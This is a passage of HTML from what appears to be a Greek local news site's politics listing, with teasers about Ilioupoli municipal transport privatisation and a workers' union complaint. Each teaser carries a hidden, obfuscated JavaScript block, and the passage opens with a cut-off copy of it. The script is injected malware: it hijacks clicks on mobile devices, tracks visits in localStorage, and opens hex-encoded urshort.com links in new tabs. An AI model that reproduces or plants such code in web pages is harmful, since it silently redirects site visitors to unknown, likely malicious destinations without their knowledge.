Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-3 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url" title="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία">
				Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00">
					16 Νοεμβρίου 2025          <meta  itemprop="datePublished" content="2025-11-16T20:44:01+00:00" />
          <meta  itemprop="dateModified" content="2025-11-16T20:44:01+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=3f10ac01f6ebbe7d5b21a21ad5ee713f93e91bb0" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Νέες αντιδράσεις προκαλεί η πρόθεση της δημοτικής αρχής Ηλιούπολης να προχωρήσει στην ιδιωτικοποίηση της δημοτικής συγκοινωνίας, με τη <strong>Λαϊκή Συσπείρωση</strong> να καταγγέλλει πως η απόφαση εξυπηρετεί εργολαβικά συμφέροντα και στρέφεται σε βάρος των δημοτών.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url" title="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή">
				Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:08+00:00">
					27 Οκτωβρίου 2025          <meta  itemprop="datePublished" content="2025-10-27T13:47:08+00:00" />
          <meta  itemprop="dateModified" content="2025-10-27T13:47:08+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=c9ae55473c093aae8a1ed99f9d3baccacaf63bbe" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Το Σωματείο Εργαζομένων Δήμου Ηλιούπολης καταγγέλλει τη συνεχιζόμενη απαξίωση από τη Δημοτική Αρχή, η οποία για ακόμη μία φορά αρνήθηκε να ακούσει τη φωνή των εργαζομένων και να εντάξει κρίσιμα ζητήματα στην ημερήσια διάταξη του Δημοτικού Συμβουλίου.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
					
	
	
		<div class="pagination-wrap">
